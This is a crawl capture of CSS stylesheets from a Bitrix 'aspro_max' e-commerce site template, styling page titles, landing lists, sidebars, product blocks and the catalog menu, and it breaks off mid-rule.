

--- FILE ---
content_type: text/css
request_url: https://mprofit.ru/bitrix/templates/aspro_max/css/blocks/blocks.css?175510019623890
body_size: 6425
content:
/* Page title & Breadcrumbs */
.page-top {
  padding-top: 30px;
  min-height: 56px;
  position: relative;
}
.page-top.center {
  text-align: center;
}
.right_block .page-top.maxwidth-theme {
  padding: 0px;
}

.page-top > div {
  padding: 42px 0px 0px;
  position: relative;
  z-index: 4;
}
.page-top > div:first-child {
  z-index: 5;
}
.page-top > .breadcrumbs {
  z-index: 4;
}
.page-top > div:last-of-type {
  padding: 15px 0px 40px;
}
.grey_block .page-top > div:last-of-type {
  margin-bottom: 30px;
}

.topic {
}
.topic__inner {
  position: relative;
}
.topic__inner > div:not(.topic__heading) {
  margin: 9px -14px 0px 19px;
  width: 41px;
  text-align: center;
  position: relative;
  cursor: pointer;
  float: right;
}
.topic__inner > div.btn_basket_heading--with_title {
  width: initial;
  margin-left: 32px;
}
.topic__inner > div.btn_basket_heading--with_title .title {
  display: inline-block;
  font-size: 0.734em;
  text-transform: uppercase;
  line-height: 1.181em;
  letter-spacing: 0.08em;
  margin: 0 15px 0 10px;
  vertical-align: middle;
  height: 16px;
}
.topic .topic__inner .share {
  cursor: default;
}
.topic__heading {
  margin: 0px;
  padding-bottom: 0px;
  text-overflow: ellipsis;
  overflow: hidden;
}
.topic__heading #pagetitle {
  margin: 0px;
  padding-bottom: 0px;
  text-overflow: ellipsis;
  overflow: hidden;
  display: inline;
  vertical-align: middle;
}
/**/

/*Top content block*/
.top-content-block > div {
  padding-bottom: 30px;
}
.top-content-block .landings-list {
  padding: 0px 0px 12px;
}
.wrapper1:not(.block_side_WIDE) .top-content-block .landings-list:last-of-type {
  border-bottom: 1px solid #ececec;
  border-color: var(--stroke_black);
}
.top-content-block > div + .landings-list {
  padding-top: 0px;
}
.top-content-block > hr {
  margin: 0px 0px 0px;
  background: #ececec;
  background: var(--stroke_black);
}
/**/

/*Subsections catalog items*/
.section-compact-list {
}
.section-compact-list__info {
  padding: 0px 0px 0px 20px;
  line-height: 20px;
}
.section-compact-list__item {
  padding: 24px 25px;
}
.section-compact-list__image {
  --image-width: 40px;
  --image-height: 40px;
  width: var(--image-width);
  height: var(--image-height);
  flex-shrink: 0;
}
.section-compact-list__image img {
  max-height: 100%;
  width: var(--image-width);
  height: var(--image-height);
}
.section-compact-list__image svg {
  width: var(--image-width);
  height: var(--image-height);
}
.section-compact-list__link {
  display: block;
}
/**/

/*Landings list*/
.landings-list {
}
.landings-list__title {
  padding-bottom: 15px;
  margin-top: 30px;
}

.landings-list__info.landings-list__info--mobiled.swipeignore {
  margin-right: -16px;
}
.landings-list__info-wrapper.with-slider {
  overflow-x: auto;
  white-space: nowrap;
  min-height: 47px;
  align-items: normal;
}
.landings-list__info-wrapper.with-slider {
  scrollbar-width: none; /* Firefox */
}
.landings-list__info-wrapper.with-slider::-webkit-scrollbar {
  width: 0px;
  background: transparent; /* chrome based */
}
.landings-list__info-wrapper.with-slider {
  -ms-overflow-style: none; /* IE 10+ */
}

.landings-list__item {
  display: inline-block;
  padding-bottom: 8px;
  order: 1;
}
.landings-list__break {
  display: inline-block;
  flex-basis: 100%;
  order: 1;
}
.landings-list__item.active {
  order: 0;
}
.landings-list__item.last,
.landings-list__info-wrapper.last {
  padding-right: 18px;
}
.landings-list__name {
  padding: 6px 10px 8px;
  color: #333;
  color: var(--white_text_black);
  margin-right: 8px;
  position: relative;
  display: block; /*height: 30px;*/
  line-height: 16px;
  border: 1px solid #fff;
  border-color: var(--stroke_black);
}
.landings-list__name:not(.landings-list__item--js-more) .svg {
  display: none;
}
.landings-list__name:not(.landings-list__item--active) {
  cursor: pointer;
}
.landings-list__name.landings-list__item--reset {
  padding-right: 41px;
}
.landings-list__name.landings-list__item--reset .landings-list__clear-filter {
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  width: 33px;
  cursor: pointer;
  border-radius: 0px 3px 3px 0px;
  cursor: pointer;
}
.landings-list__name.landings-list__item--reset .landings-list__clear-filter:before {
  content: "";
  display: block;
  position: absolute;
  top: -2px;
  left: 0px;
  bottom: -2px;
  width: 1px;
  background: rgba(255, 255, 255, 0.1);
}
.landings-list__name.landings-list__item--reset .landings-list__clear-filter svg {
  position: absolute;
  right: 12px;
  top: 50%;
  margin-top: -4px;
}
.landings-list__name.landings-list__item--reset .landings-list__clear-filter svg path {
  fill: #fff;
}
.landings-list__item--filled-bg {
}
.landings-list__item--filled-bg.landings-list__name span {
  border-bottom: none;
}
.landings-list__name span {
  border-bottom: 1px dotted;
}
.landings-list__item--hover-bg:hover {
  background: #f0f0f0;
  background: var(--darkerblack_bg_black);
}
.landings-list__item--filled-bg:not(:hover) {
  background: #f0f0f0;
  background: var(--darkerblack_bg_black);
  text-decoration: none;
}
.landings-list__item--js-more{
  border-color: transparent;
}
.landings-list__item--js-more span {
  margin-right: 10px;
}
.landings-list__item--js-more svg {
  transition: transform 0.2s ease;
}
.landings-list__item--js-more.opened svg {
  transform: rotate(180deg);
}
.landings-list__item--active span {
  border-bottom-color: transparent;
}
.landings-list__item--active {
  color: #fff;
}
.landings-list + .landings-list .landings-list__title {
  display: none;
}

.landings-list__section-wrap {
  display: flex;
}
.landings-list__section-title {
  margin-right: 16px;
  white-space: nowrap;
  /* font-weight: 700; */
}
.landings-list__info .landings-list__section-title {
  padding-bottom: 10px;
}
@media(max-width: 767px){
  .landings-list__section-wrap {
    flex-direction: column;
  }
  .landings-list__section-title{
    margin-bottom: 6px;
  }
}
/**/

/*Sidebar block*/
.side-block {
}
.side-block:hover .btn {
  color: #fff;
}
.side-block.side-block--margined {
  margin-bottom: 32px;
}

.side-block__top {
  padding: 40px 15px 15px;
}
.side-block__top.side-block__top--small-padding {
  padding-top: 34px;
}
.side-block__img {
  width: 120px;
  height: 120px;
  margin: auto;
  display: block;
}
.svg + .side-block__text {
  margin: 12px 0px 0px;
}
.side-block__img + .side-block__text {
  margin: 18px 0px 0px;
}
.side-block__text-title {
  margin: 0px 0px 5px;
}
.side-block__text-phone {
  margin: 1px 0px 2px;
}

.side-block__bottom {
  position: relative;
}
.side-block__bottom:before {
  content: "";
  position: absolute;
  left: 20px;
  right: 20px;
  background: #ececec;
  z-index: 2;
  background: var(--stroke_black);
}
.side-block__bottom--last {
  margin: 7px -1px -1px;
}
.side-block__bottom--last:before {
  top: 0px;
  height: 1px;
}
.side-block__bottom--top:before {
  bottom: 0px;
  height: 1px;
}
.side-block__bottom .btn {
  padding-top: 20px;
  padding-bottom: 18px;
  position: relative;
  z-index: 3;
}
.side-block__bottom--top .btn {
  border-radius: 3px 3px 0px 0px;
}
.side-block__bottom--last .btn {
  border-radius: 0px 0px 3px 3px;
}

.side-block--feedback {
  margin-top: 32px;
}
.side-block--feedback .side-block__top {
  padding-top: 45px;
}
.side-block--feedback .svg + .side-block__text {
  margin: 18px 0px 0px;
}
.side-block--feedback .side-block__bottom--last {
  margin-top: 13px;
}
.side-block--feedback .side-block__bottom:before {
  left: 30px;
  right: 30px;
}
.side-block--feedback .side-block__bottom .btn {
  padding-bottom: 21px;
}
/**/

/*Action form block*/
.form-action + .form-action {
  margin-top: -1px;
}
.form-action__inner {
  padding: 16px 20px 18px;
  position: relative;
  min-height: 58px;
}
.form-action .svg {
  position: absolute;
  left: 21px;
  top: 19px;
}
.svg + .form-action__text {
  padding-left: 38px;
}
/**/

/*News in sidebar*/
.side-news__title {
  margin: 0px 0px 13px;
}
.side-news__title--margined {
  margin-top: -6px;
}

.side-news__item {
  padding: 14px 17px;
}
.side-news__item.bordered:hover {
  border-color: transparent;
}
.side-news__item + .side-news__item {
  margin: -1px 0px 0px;
}
.side-news__item--has-picture .side-news__img {
  float: left;
  margin: 5px 0px 0px;
}
.side-news__item--has-picture .side-news__item-info {
  padding: 0px 0px 0px 52px;
}
.side-news__img {
  width: 40px;
  height: 40px;
}
.side-news__item-date {
  margin: 0px 0px 2px;
}
.side-news__item-link {
  display: block;
}
/**/

/*Sort*/
.filter-panel {
  padding: 13px 0px 14px;
  border-bottom: 1px solid #ececec;
  border-color: var(--stroke_black);
}
.filter-panel__filter {
  display: none;
}
.filter-panel__filter .controls-hr {
  top: 2px;
  margin: 0px 23px 0px 21px;
}
.filter-panel__filter .bx-filter-title {
  display: inline-block;
  padding: 3px 0px 2px 0px;
  cursor: pointer;
}
.filter-panel__filter .bx-filter-title .svg {
  top: 0px;
}
/*.filter-panel__filter .bx-filter-title span{padding: 0px 0px 0px 8px;}*/
.filter-panel__filter .bx-filter-title span {
  margin: 0px 0px 0px 8px;
}
.filter-panel__filter.filter-panel__filter--visible {
  display: block;
}

/*Dropdown select*/
.dropdown-select {
  cursor: pointer;
  position: relative;
}
.dropdown-select__title {
  padding: 5px 0px;
}
.dropdown-select__title .svg {
  margin: 0px 0px 0px 4px;
}
.dropdown-select__list-item {
}
.dropdown-select__list-link {
  display: block;
  padding: 11px 15px 10px;
  white-space: nowrap;
}
.dropdown-select__list-link:hover,
.dropdown-select__list-link--current {
  background: #f8f9fb;
  background: var(--darkerblack_bg_black);
}
.dropdown-select__list-link--current {
  cursor: default;
}
/**/

/*Controls view*/
.controls-view {
  margin: 0px -7px;
}
.controls-view__link {
  display: inline-block;
  vertical-align: top;
  padding: 4px 7px;
}

/**/

/*Controls linecount*/
.controls-linecount {
}
.controls-hr {
  width: 1px;
  position: relative;
  height: 16px;
  margin: 0px 30px 0px 19px;
  display: inline-block;
  top: 7px;
  background: #ececec;
  background: var(--stroke_black);
}
/**/

/*Js wrapper load block*/
.js-load-wrapper,
.js-load-wrapper .ajax_load {
  position: relative;
}
.loading-state:before {
  content: "";
  display: block;
  background: rgba(255, 255, 255, 0.5) url("../../images/loaders/double_ring.svg") center 50px no-repeat;
  position: absolute;
  z-index: 105;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
}
/**/

/*btn only link*/
.btn-link-text {
  border: none;
  background: none;
  -webkit-appearance: none;
}
.btn-link-text span {
  border-bottom: 1px dotted;
}
.btn-link-text .svg + span {
  margin-left: 7px;
}
.btn-link-text:hover svg {
  -webkit-animation: spinner 0.5s ease-out 1;
  animation: spinner 0.5s ease 1;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
/**/

/*title block with icon*/
.title-menu {
  padding: 23px 22px;
  cursor: pointer;
  overflow: hidden;
  text-overflow: ellipsis;
  position: relative;
}
.block_side_NORMAL .title-menu {
  padding-left: 0px;
}
.block_side_WIDE .main-catalog-wrapper.details .title-menu {
  border-top: none;
}
.block_side_WIDE .title-menu {
  border-left: 1px solid #ececec;
  border-right: 1px solid #ececec;
  border-top: 1px solid #ececec;
  border-color: var(--stroke_black);
}

.slide-block__head.closed {
  padding-bottom: 24px;
}
.slide-block__head.closed .svg-inline-down {
  transform: rotate(180deg);
}
.slide-block__head.closed:after {
  content: "";
  background: #eeeeee;
  background: var(--stroke_black);
  height: 1px;
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
}
.slide-block__head:hover .svg-inline-down svg path {
  fill: #fff;
}
.slide-block__head.closed + .slide-block__body {
  display: none;
}

.slide-block__head .svg-inline-catalog {
  padding: 0px 7px 0px 0px;
}
.slide-block__head .svg-inline-down {
  position: absolute;
  right: 6px;
  top: 31px;
  transition: transform 0.2s ease;
  width: 20px;
  height: 20px;
  margin: -10px 0px 0px;
  text-align: center;
  border-radius: 3px;
  line-height: 16px;
}
.slide-block__head.active-filter .svg.svg-inline-down:before {
  display: none;
}
.slide-block__head .svg-inline-down svg {
  display: inline-block;
  vertical-align: middle;
}

.block_side_WIDE .slide-block__head .svg-inline-down {
  right: 19px;
}
/**/

/*Sticky sidebar*/
.sticky-sidebar {
  will-change: min-height;
}
.sticky-sidebar__inner {
  transform: translate(0, 0); /* For browsers don't support translate3d. */
  transform: translate3d(0, 0, 0);
  will-change: position, transform;
  padding-bottom: 32px;
  min-width: 244px !important;
}

/**/

/*Properties*/
.properties_absolute {
  position: absolute;
  top: -14px;
  padding-right: 35px;
  padding-top: 2px;
  right: 100%;
  bottom: 0;
  width: calc(100% - 35px);
  left: 0px;
  opacity: 0;
  text-align: left;
  transition: right 0.2s ease-in-out;
  -moz-transition: right 0.2s ease-in-out;
  -ms-transition: right 0.2s ease-in-out;
  -o-transition: right 0.2s ease-in-out;
  -webkit-transition: right 0.2s ease-in-out;
}
.properties__item {
  margin-top: 10px;
  position: relative;
}
.properties__item--inline {
  display: inline;
}
.properties__item.properties__item--compact {
  margin-top: 0px;
}
.properties__hr {
  margin: 0px 5px;
}

/**/

/*Top picture in sectionlist*/
body div.section-banner-top {
  position: static;
  padding: 0px;
}
.section-banner-top__picture {
  position: absolute;
  left: 0px;
  right: 0px;
  display: block;
  z-index: 2;
  bottom: 0px;
  top: -137px;
}
.long_header2 .section-banner-top__picture {
  top: -150px;
}
.long_header2.smalls .section-banner-top__picture {
  top: 0;
}
.long_header3 .section-banner-top__picture {
  top: -146px;
}
.subsmall .section-banner-top__picture {
  top: -95px;
}
.smalls .section-banner-top__picture,
.half_header .section-banner-top__picture {
  top: -91px;
}
.long_header2.sticky_menu .section-banner-top__picture {
  top: 0;
}
@media screen and (min-width: 992px) {
  .long_header2.smalls .section-banner-top__picture {
    top: -117px;
  }
  .long_header2.sticky_menu .section-banner-top__picture {
    top: -137px;
  }
}

/**/

/*Popup form*/
.popup-text-info {
}
.popup-text-info__title {
  padding: 55px 60px 15px 60px;
}
.popup-text-info__text {
  padding: 0px 60px 60px;
}
.popup-text-info__period {
  margin: 0px 0px 32px;
}
.popup-text-info__period > div {
  display: inline-block;
  vertical-align: middle;
  margin: 7px 0px 10px;
}
.popup-text-info__period .popup-text-info__timer + .popup-text-info__date {
  padding-left: 27px;
}
.popup-text-info__period .svg {
  padding: 0px 6px 0px 0px;
}
.popup-text-info__btn {
  margin: 39px 0px 0px;
}
/**/

/*Product top block*/
.product-info-headnote {
}
.product-info-headnote__inner {
  margin: 0px -19px;
}
.product-info-headnote__inner > div {
  padding: 5px 19px;
  display: inline-block;
  vertical-align: middle;
}
.product-info-headnote__stickers {
}
.product-info-headnote__stickers .stickers {
  position: static;
  padding: 0px;
  margin-left: -2px;
}
.product-info-headnote__stickers .stickers.custom-font [class*="sticker_"] {
  margin-top: 2px;
  margin-bottom: 2px;
}
.product-info-headnote__rating {
  margin-top: 2px;
}
.product-info-headnote__toolbar .like_icons.list {
  margin-right: -4px;
}

/**/

/*Ordered block*/
.ordered-block {
  margin: 3.133rem 0px 3.133rem;
}
.ordered-block p:last-of-type {
  margin-bottom: 0px;
}
.ordered-block__title {
  color: #000;
  color: var(--white_text_black);
  padding-bottom: 1.933rem;
}

/**/

/*Detail side brand*/
.brand-detail {
}
.brand-detail-info {
  padding: 30px;
  margin: 34px 0px 28px;
}
.brand-detail .brand-detail-info__image + .brand-detail-info__preview {
  padding: 18px 0px 0px;
}
.brand-detail-info__preview .text {
  padding-bottom: 17px;
}
.brand-detail-info__preview .link:not(:last-of-type) {
  padding-bottom: 6px;
}

/**/

/*Block item*/
.block-items {
}
.block-items .block-item {
  margin: -2px 0px 0px;
  background: #fff;
  background: var(--card_bg_black);
}
.block-items .block-item + .block-item {
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
}
.block-item__wrapper {
  padding: 13px 19px;
}
.block-item__inner {
  /*overflow: hidden;text-overflow: ellipsis;*/
}
.block-item__image {
  flex-shrink: 0;
  align-self: normal;
  text-align: center;
  position: relative;
  overflow: hidden;
}
.block-item__image .thumb {
  position: static;
}
.block-item__image.block-item__image--wh80 {
  width: 80px;
  height: 80px;
  line-height: 78px;
}
.block-item__image.block-item__image--wh90 {
  width: 90px;
  height: 90px;
  line-height: 88px;
}
body .block-items .block-item__image img {
  display: inline-block;
  max-height: 100%;
  max-width: 100%;
}
.block-item__info {
  padding: 0px 0px 0px 9px;
}
.block-item__title a {
  line-height: 1.385em;
}
.block-item__title a span {
  display: block;
}
.block-item__cost.cost {
  margin: 0px 0px 0px;
}
.block-item__cost.cost .price_matrix_wrapper .prices-wrapper {
  margin: 0px;
}
.block-item__cost.cost.prices .price.only_price {
  margin: 2px 0px 0px;
}
.block-item__cost.cost.prices .price_group {
  margin-top: 10px;
}
.block-item__cost.cost.prices .price_group + .price_group {
  margin-top: 5px;
}
.block-item__cost.cost.prices .price_group .price_matrix_wrapper {
  line-height: 18px;
}
.viewed_product_block .block-item__cost.cost.prices .price.only_price {
  margin-top: 8px;
}

.block-items.flexbox {
  align-items: normal;
  position: relative;
}
.block-items.flexbox:not(.owl-grab):before {
  content: "";
  position: absolute;
  left: 0px;
  width: 1px;
  top: 0px;
  bottom: 0px;
  background: #ececec;
  background: var(--stroke_black);
  z-index: 3;
}
.block-items.flexbox:not(.owl-grab):after {
  content: "";
  position: absolute;
  right: 0px;
  width: 1px;
  top: 0px;
  bottom: 0px;
  background: #fff;
  background: var(--black_bg_black);
  z-index: 3;
}
.block-items.flexbox.block-items--margined:before,
.block-items.flexbox.block-items--margined:after {
  display: none;
}
.block-items.flexbox .owl-stage {
  display: flex;
  align-items: normal;
}
.block-items.flexbox .block-item {
  margin: 0px 0px 0px 0px;
  background: #fff;
  background: var(--card_bg_black);
  flex: 1 0 21%;
}
.block-items.flexbox .owl-item .block-item {
  height: 100%;
}
.block-items.flexbox:not(.block-items--margined) .block-item {
  border-radius: 0px;
}
.block-items.flexbox .block-item__wrapper {
  padding: 19px 19px;
  position: relative;
  height: 100%;
}
.block-items.flexbox .block-item__wrapper.w-btn {
  padding-bottom: 61px;
}
.block-items.flexbox .block-item__wrapper .more-btn {
  margin: 8px 0px 0px;
  position: absolute;
  bottom: 19px;
}
.block-items.flexbox .block-item__wrapper .more-btn .btn-xs {
  padding-top: 9px;
  padding-bottom: 7px;
}
.block-items.flexbox .block-item__cost.cost .js-show-info-block {
  display: none;
}
.block-items.flexbox .cost.prices .more-item-info + .price_matrix_wrapper,
.block-items.flexbox .cost .with_matrix.pl .sale_block .sale_wrapper,
.block-items.flexbox .cost .with_matrix.pl .prices-wrapper {
  padding-left: 0px;
}
.block-items.flexbox .owl-dots {
  background: none;
  position: relative;
  z-index: 5;
  margin-top: -3px;
  padding-top: 3px;
}

.block-items.flexbox.block-items--margined .block-item__wrapper {
  padding: 14px;
}
.block-items.flexbox.block-items--margined .block-item__info {
  padding-left: 16px;
}
/**/

/*Switch right block*/
.switch-item-block {
  position: absolute;
  right: 0px;
  top: 0px;
  display: block;
  background: #fff;
  background: var(--black_bg_black);
}
.switch-item-block__count-value {
  padding-right: 3px;
}
.switch-item-block__count-separate {
  color: #cecece;
  color: var(--stroke_black);
  padding: 0px 15px;
}
.switch-item-block__icons {
  transition: opacity 0.3s ease;
}
.switch-item-block__icons.switch-item-block__icons--big {
  margin-right: 6px;
}
.switch-item-block__icons:not(.active) {
  opacity: 0.35;
  cursor: pointer;
}
.switch-item-block .switch-item-block__icons:hover {
  opacity: 1;
}
/**/

/*Menu many sections*/
.menu-navigation {
  display: flex;
  height: 630px;
}
body .menu-navigation__sections-wrapper {
  overflow: hidden;
  flex-direction: column;
  width: 256px;
  height: 100%;
  border-right: 1px solid rgba(0, 0, 0, 0.09);
  flex-shrink: 0;
}
.menu-navigation__sections {
  padding-top: 15px;
  width: 100%;
  font-size: 15px;
}
body .menu-navigation__sections .menu-navigation__sections-item-link {
  white-space: normal;
}
.menu-navigation__sections-item-link {
  padding: 10px 35px 10px 21px;
  position: relative;
}
.menu-navigation__sections-item-link .svg-inline-right {
  position: absolute;
  right: 20px;
  top: 17px;
}
.menu-navigation__sections-item-link .image {
  display: table-cell;
}
.menu-navigation__sections-item-link .image img {
  width: 30px;
}
.menu-navigation__sections-item-link .image .svg svg {
  width: 30px;
  height: 30px;
}
.menu-navigation__sections-item-link .image + .name {
  padding-left: 13px;
  display: table-cell;
  vertical-align: middle;
  padding-bottom: 1px;
}

.menu-navigation__sections-item-link--image.menu-navigation__sections-item-link {
  padding-top: 6px;
  padding-bottom: 12px;
}

.menu-navigation__content {
  flex-grow: 1;
  padding: 0px;
}
/**/

/*progress bar in header*/
.header-progress-bar {
  height: 3px;
  width: 100%;
  background: #fff;
  background-color: var(--card_bg_black);
  position: relative;
}
#mobileheader:not(.fixed) .header-progress-bar {
  display: none;
}
#mobileheader .header-progress-bar {
  background: #fff;
  background: var(--black_bg_black);
  position: absolute;
  bottom: -3px;
  left: 0;
  right: 0;
}
.header-progress-bar__inner {
  height: 3px;
  width: 0;
  background: #ececec;
  background: var(--theme-base-color);
  transition: width 0.35s linear;
}
/**/

/*MEDIA*/
@media (min-width: 768px) {
  #mobilefilter .with-filter-wrapper {
    display: none;
  }
  .top-content-block .with-filter-wrapper,
  .section-content-wrapper .with-filter-wrapper {
    display: none;
  }
}
@media (max-width: 767px) {
  .landings-list.with-slider {
    padding-bottom: 0px;
  }
  .with-slider .landings-list__item {
    padding-bottom: 0px;
  }

  .top-content-block .landings-list.with-filter {
    display: none;
  }
  .top-content-block .landings-list.with-normal {
    padding: 1px 0px 11px;
  }
  .top-content-block .landings-list.with-slider {
    padding: 1px 0px 3px;
    margin-bottom: -1px;
  }
  .landing-filter .top-content-block .section-block {
    padding-bottom: 0px;
  }
  .landing-filter .top-content-block .section-block + .group_description_block {
    padding-top: 30px;
  }
  .landing-filter .with-filter-wrapper .bx_filter_block {
    margin-top: 15px;
  }
  .landing-filter .bx_filter_block .landings-list__item:last-of-type {
  }
  .section-content-wrapper .landings-list.with-filter {
    display: none;
  }
}
@media (max-width: 600px) {
  .properties_absolute {
    padding-right: 0px;
  }
}

/* order  */
.bx-slst .dropdown-block {
  border-color: var(--stroke_black);
  background: var(--darkerblack_bg_black);
  --cloud-abyss_bg_black: var(--light, #E0E8EA) var(--dark, #333);
}
.bx-slst .bx-ui-combobox-fake,
.bx-slst .bx-ui-combobox-route,
.bx-slst .bx-ui-combobox-variant {
  color: #333;
  color: var(--white_text_black);
}
.bx-slst .bx-ui-slst-pool .bx-ui-combobox-dropdown {
  background: #f8f8f8;
  background-color: var(--darkerblack_bg_black);
}
.bx-slst .bx-ui-slst-pool .bx-ui-combobox-variant:hover, 
.bx-slst .bx-ui-slst-pool .bx-ui-combobox-variant-active {
  background-color: #E0E8EA;
  background-color: var(--cloud-abyss_bg_black);
}
.bx-sls .dropdown-fade2white,
.bx-slst .dropdown-fade2white {
  background: #f8f8f8;
  background: var(--darkerblack_bg_black);
}
.bx-ui-sls-tree-trunk {
  color: #555;
  color: var(--basic_text_black);
}
/**/

--- FILE ---
content_type: text/css
request_url: https://mprofit.ru/bitrix/templates/aspro_max/css/blocks/common.blocks/counter-state/counter-state.css?1755100196320
body_size: 221
content:
.counter-state{position: absolute;top:0px;right: 0px;}
.counter-state--in-icons{top: -3px;right: -9px;}
.counter-state--empty{display: none;}
.counter-state__content{padding: 0 4px;min-width: 16px;height: 15px;line-height: 16px;border-radius: 100%;}
.counter-state__content-item-value{color: #fff;font-size: .667em;}

--- FILE ---
content_type: text/css
request_url: https://mprofit.ru/bitrix/templates/aspro_max/components/bitrix/menu/left_catalog/style.css?17551001857950
body_size: 1752
content:
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li > a {
  background: none;
  border: none;
  padding: 10px 53px 12px 22px;
  line-height: 18px;
  color: #333;
  font-size: 14px;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu li a {
  background: none;
  color: #333;
  color: var(--white_text_black);
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li > a > .svg {
  top: 14px;
  right: 24px;
  background: none;
  display: block;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li a .svg.svg-inline-picture {
  top: 2px;
  right: 0px;
}
body .wrapper1.catalog_icons_Y .menu-wrapper .menu_top_block.catalog_block .menu > li a .svg.svg-inline-picture {
  top: 2px;
  right: 0px;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li a .svg.svg-inline-down {
  display: none;
}
body .wrapper1.catalog_icons_Y .menu-wrapper .menu_top_block.catalog_block .menu > li a .svg {
  /* top: 22px; */
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li.current > a {
  font-weight: bold;
  background: none;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li.current a .svg path {
  fill: #333;
  fill: var(--white_text_black);
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li a:before,
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li a:after {
  display: none;
  opacity: 0;
}

body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li > .dropdown-block .dropdown {
  display: flex;
  position: static;
  width: auto;
  box-shadow: none;
  opacity: 1;
  visibility: visible;
  padding: 17px 40px 15px;
  border-radius: 0 3px 3px 0;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li > .dropdown-block .left-menu-wrapper .dropdown {
  flex-direction: column;
}

body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li > .dropdown-block .dropdown .right-side {
  margin: 20px 0px 20px 20px;
}
body
  .wrapper1
  .menu-wrapper
  .menu_top_block.catalog_block
  .menu
  > li
  > .dropdown-block
  .dropdown
  .left-menu-wrapper:after {
  content: "";
  display: block;
  height: 1px;
  clear: both;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li.v_hover > .dropdown-block {
  left: -100%;
  box-shadow: 3px 1px 5px 0px rgba(0, 0, 0, 0.2);
  position: fixed;
  width: auto;
  min-width: 294px;
  max-height: 100vh;
  overflow: auto;
  opacity: 0; 
  visibility:hidden;
  transition-property: opacity, visibility;
  transition-duration: 0.2s;
  transition-timing-function: ease;
  transition-delay: 0.25s;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li:hover > .dropdown-block {
  left: 270px; 
  opacity: 1;
  visibility: visible;
}
body
  .wrapper1
  .menu-wrapper
  .menu_top_block.catalog_block
  .menu
  > li
  > .dropdown-block
  .dropdown
  .left-menu-wrapper
  > li:not(.menu_item) {
  width: 240px;
  float: left;
  padding: 20px 20px 20px 0px;
}
body
  .wrapper1
  .menu-wrapper
  .menu_top_block.catalog_block
  .menu
  > li
  > .dropdown-block
  .dropdown
  .left-menu-wrapper
  > li:not(.menu_item)
  > a {
  display: block;
  text-align: left;
}
body
  .wrapper1
  .menu-wrapper
  .menu_top_block.catalog_block
  .menu
  > li.v_hover
  > .dropdown-block
  .dropdown
  .left-menu-wrapper
  > li:not(.menu_item)
  > a {
  font-size: 14px;
  text-decoration: none;
}
body
  .wrapper1
  .menu-wrapper
  .menu_top_block.catalog_block
  .menu
  > li.v_hover
  > .dropdown-block
  .dropdown
  .left-menu-wrapper
  > li.menu_item
  > a {
  font-size: 13px;
  text-decoration: none;
}
body
  .wrapper1
  .menu-wrapper
  .menu_top_block.catalog_block
  .menu
  > li.v_hover
  > .dropdown-block
  .dropdown
  .left-menu-wrapper
  > li.menu_item
  > a:not(:hover) {
  color: #777;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li > .dropdown-block .dropdown li.menu_item {
  display: block;
  clear: none;
  padding-top: 8px;
}
body
  .wrapper1
  .menu-wrapper
  .menu_top_block
  li.full
  > .dropdown-block
  .dropdown
  .left-menu-wrapper
  > li:nth-child(2n + 1) {
  clear: both;
}
body .wrapper1 .menu-wrapper .menu_top_block .dropdown > li.full > .dropdown-block li > .dropdown .left-menu-wrapper {
  padding: 0px;
  margin-top: 5px;
}

body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li.m_line > .dropdown-block {
  top: auto; /*margin-top:-54px;*/
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li.m_top > .dropdown-block {
  top: 0px;
  height: 100%;
  background: #fff;
  background-color: var(--black_bg_black);
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li.v_bottom > .dropdown-block {
